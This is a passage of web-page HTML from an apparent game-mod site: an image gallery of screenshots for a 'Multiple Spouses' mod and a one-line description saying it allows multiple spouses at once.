data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic6.jpg" /><noscript><img decoding="async" width="1920" height="1080" src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic6.jpg" alt="" data-id="12412" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic6.jpg" data-link="https://nudepatch.net/?attachment_id=12412" class="wp-image-12412" srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic6.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic6-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic6-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic6-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic5.jpg" data-lbwps-width="1920" data-lbwps-height="1080" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic5-300x169.jpg"><img decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="" data-id="12411" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic5.jpg" data-link="https://nudepatch.net/?attachment_id=12411" class="wp-image-12411" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic5.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic5-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic5-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic5-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic5.jpg" /><noscript><img decoding="async" width="1920" height="1080" src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic5.jpg" alt="" data-id="12411" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic5.jpg" data-link="https://nudepatch.net/?attachment_id=12411" class="wp-image-12411" srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic5.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic5-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic5-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic5-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic7.jpg" data-lbwps-width="1920" data-lbwps-height="1080" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic7-300x169.jpg"><img decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="" data-id="12413" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic7.jpg" data-link="https://nudepatch.net/?attachment_id=12413" class="wp-image-12413" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic7.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic7-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic7-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic7-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic7.jpg" /><noscript><img decoding="async" width="1920" height="1080" src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic7.jpg" alt="" data-id="12413" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic7.jpg" data-link="https://nudepatch.net/?attachment_id=12413" class="wp-image-12413" srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic7.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic7-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic7-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic7-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic2.jpg" data-lbwps-width="1920" data-lbwps-height="1080" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic2-300x169.jpg"><img decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="" data-id="12408" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic2.jpg" data-link="https://nudepatch.net/?attachment_id=12408" class="wp-image-12408" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic2.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic2-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic2-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic2-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic2.jpg" /><noscript><img decoding="async" width="1920" height="1080" src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic2.jpg" alt="" data-id="12408" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic2.jpg" data-link="https://nudepatch.net/?attachment_id=12408" class="wp-image-12408" srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic2.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic2-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic2-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic2-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic8.jpg" data-lbwps-width="1920" data-lbwps-height="1080" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic8-300x169.jpg"><img decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="" data-id="12414" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic8.jpg" data-link="https://nudepatch.net/?attachment_id=12414" class="wp-image-12414" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic8.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic8-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic8-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic8-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic8.jpg" /><noscript><img decoding="async" width="1920" height="1080" src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic8.jpg" alt="" data-id="12414" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic8.jpg" data-link="https://nudepatch.net/?attachment_id=12414" class="wp-image-12414" srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic8.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic8-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic8-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic8-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic10.jpg" data-lbwps-width="1920" data-lbwps-height="1080" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic10-300x169.jpg"><img decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="" data-id="12416" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic10.jpg" data-link="https://nudepatch.net/?attachment_id=12416" class="wp-image-12416" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic10.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic10-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic10-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic10-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic10.jpg" /><noscript><img decoding="async" width="1920" height="1080" src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic10.jpg" alt="" data-id="12416" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic10.jpg" data-link="https://nudepatch.net/?attachment_id=12416" class="wp-image-12416" srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic10.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic10-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic10-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic10-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic13.jpg" data-lbwps-width="1920" data-lbwps-height="1080" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic13-300x169.jpg"><img decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="" data-id="12419" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic13.jpg" data-link="https://nudepatch.net/?attachment_id=12419" class="wp-image-12419" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic13.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic13-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic13-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic13-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic13.jpg" /><noscript><img decoding="async" width="1920" height="1080" src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic13.jpg" alt="" data-id="12419" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic13.jpg" data-link="https://nudepatch.net/?attachment_id=12419" class="wp-image-12419" srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic13.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic13-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic13-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic13-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic1.jpg" data-lbwps-width="1920" data-lbwps-height="1080" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic1-300x169.jpg"><img decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="" data-id="12407" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic1.jpg" data-link="https://nudepatch.net/?attachment_id=12407" class="wp-image-12407" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic1.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic1-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic1-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic1-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic1.jpg" /><noscript><img decoding="async" width="1920" height="1080" src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic1.jpg" alt="" data-id="12407" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic1.jpg" data-link="https://nudepatch.net/?attachment_id=12407" class="wp-image-12407" srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic1.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic1-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic1-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic1-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic15.jpg" data-lbwps-width="1920" data-lbwps-height="1080" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic15-300x169.jpg"><img decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="" data-id="12421" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic15.jpg" data-link="https://nudepatch.net/?attachment_id=12421" class="wp-image-12421" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic15.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic15-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic15-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic15-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic15.jpg" /><noscript><img decoding="async" width="1920" height="1080" src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic15.jpg" alt="" data-id="12421" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic15.jpg" data-link="https://nudepatch.net/?attachment_id=12421" class="wp-image-12421" srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic15.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic15-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic15-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic15-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic3.jpg" data-lbwps-width="1920" data-lbwps-height="1080" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic3-300x169.jpg"><img decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="" data-id="12409" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic3.jpg" data-link="https://nudepatch.net/?attachment_id=12409" class="wp-image-12409" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic3.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic3-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic3-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic3-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic3.jpg" /><noscript><img decoding="async" width="1920" height="1080" src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic3.jpg" alt="" data-id="12409" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic3.jpg" data-link="https://nudepatch.net/?attachment_id=12409" class="wp-image-12409" srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic3.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic3-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic3-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic3-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic17.jpg" data-lbwps-width="1920" data-lbwps-height="1080" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic17-300x169.jpg"><img decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="" data-id="12423" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic17.jpg" data-link="https://nudepatch.net/?attachment_id=12423" class="wp-image-12423" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic17.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic17-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic17-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic17-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic17.jpg" /><noscript><img decoding="async" width="1920" height="1080" src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic17.jpg" alt="" data-id="12423" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic17.jpg" data-link="https://nudepatch.net/?attachment_id=12423" class="wp-image-12423" srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic17.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic17-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic17-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic17-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic16.jpg" data-lbwps-width="1920" data-lbwps-height="1080" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic16-300x169.jpg"><img decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="" data-id="12422" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic16.jpg" data-link="https://nudepatch.net/?attachment_id=12422" class="wp-image-12422" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic16.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic16-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic16-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic16-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic16.jpg" /><noscript><img decoding="async" width="1920" height="1080" src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic16.jpg" alt="" data-id="12422" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic16.jpg" data-link="https://nudepatch.net/?attachment_id=12422" class="wp-image-12422" srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic16.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic16-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic16-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic16-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic9.jpg" data-lbwps-width="1920" data-lbwps-height="1080" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic9-300x169.jpg"><img decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="" data-id="12415" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic9.jpg" data-link="https://nudepatch.net/?attachment_id=12415" class="wp-image-12415" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic9.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic9-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic9-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic9-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic9.jpg" /><noscript><img decoding="async" width="1920" height="1080" src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic9.jpg" alt="" data-id="12415" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic9.jpg" data-link="https://nudepatch.net/?attachment_id=12415" class="wp-image-12415" srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic9.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic9-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic9-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic9-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic11.jpg" data-lbwps-width="1920" data-lbwps-height="1080" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic11-300x169.jpg"><img decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="" data-id="12417" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic11.jpg" data-link="https://nudepatch.net/?attachment_id=12417" class="wp-image-12417" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic11.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic11-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic11-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic11-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic11.jpg" /><noscript><img decoding="async" width="1920" height="1080" src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic11.jpg" alt="" data-id="12417" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic11.jpg" data-link="https://nudepatch.net/?attachment_id=12417" class="wp-image-12417" srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic11.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic11-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic11-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic11-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></figure></li></ul></figure>



<div class="su-accordion su-u-trim"><br><div class="su-spoiler su-spoiler-style-fancy su-spoiler-icon-plus" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Description</div><div class="su-spoiler-content su-u-clearfix su-u-trim">



<p>&nbsp;Allows you to have multiple spouses at once.</p>



